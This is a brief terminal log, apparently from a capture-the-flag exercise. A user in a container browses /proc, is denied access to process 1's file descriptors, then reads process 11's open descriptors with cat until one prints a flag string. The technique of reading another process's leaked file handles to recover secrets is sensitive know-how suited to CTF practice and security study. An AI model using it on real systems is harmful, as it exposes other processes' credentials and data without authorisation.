 ls: cannot open directory '/proc/1/fd': Permission denied
app@f2bcdb74d01a:/proc$ ls /proc/11/fd
ls /proc/11/fd
0
1
2
3
4
5
app@f2bcdb74d01a:/proc$ cd /proc/11/fd
cd /proc/11/fd
app@f2bcdb74d01a:/proc/11/fd$ cat 0
cat 0
app@f2bcdb74d01a:/proc/11/fd$ cat 1
cat 1
cat: 1: Permission denied
app@f2bcdb74d01a:/proc/11/fd$ cat 2
cat 2
cat: 2: Permission denied
app@f2bcdb74d01a:/proc/11/fd$ cat 3
cat 3
flag{86494dd3-9a22-44f9-b402-c703c3dcfd92}
app@f2bcdb74d01a:/proc/11/fd$